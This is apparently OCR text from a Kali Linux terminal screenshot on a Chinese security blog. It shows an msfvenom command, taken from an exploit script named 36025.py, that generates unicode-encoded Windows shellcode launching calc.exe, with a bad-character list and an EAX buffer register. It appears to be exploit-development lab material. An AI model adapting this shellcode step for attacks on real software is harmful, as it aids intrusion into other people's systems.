 root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... × root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... ×
root@kali:~/Desktop/dayuchatterbox# grep msfvenom 36025.py
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x
84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa
0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc
\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\
xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\x
f5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
root@kali:~/Desktop/dayuchatterbox#
dayu
#!
restart-vm-
tools
#!
mount-
大余安全
https://blog.csdn.net/qq_34801745